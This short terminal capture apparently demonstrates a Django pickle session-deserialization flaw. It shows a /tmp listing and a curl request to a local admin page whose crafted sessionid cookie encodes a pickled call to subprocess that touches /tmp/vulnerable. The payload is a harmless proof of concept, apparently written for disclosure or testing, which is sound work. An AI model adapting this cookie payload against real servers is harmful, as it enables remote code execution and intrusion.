 ➜  ~ ll /tmp
total 16K
drwxrwxrwt 2 root root 4.0K Sep 13 17:39 VMwareDnD/
-rw------- 1 lab  lab     0 Sep 13 16:31 config-err-zkHfm6
-rw-rw-r-- 1 lab  lab    97 Sep 13 16:33 fishd.log.lab
srwxrwxr-x 1 lab  lab     0 Sep 13 16:33 fishd.socket.lab=
-rw-rw-r-- 1 lab  lab     0 Sep 13 16:31 unity_support_test.0
drwx------ 2 lab  lab  4.0K Sep 13 16:31 vmware-lab/
drwx------ 2 root root 4.0K Sep 13 16:26 vmware-root/
-rw-rw-r-- 1 lab  lab     0 Sep 13 17:42 vulnerable
➜  ~
curl http://127.0.0.1:8000/admin/ --cookie "sessionid=gAJjc3VicHJvY2VzcwpjYWxsCnEBXXECKFUF
dG91Y2hxA1UPL3RtcC92dWxuZXJhYmxlcQRlhVJxBS4:1Zb63z:AUICT5WAqW3JrFNYpeR0remUBHI"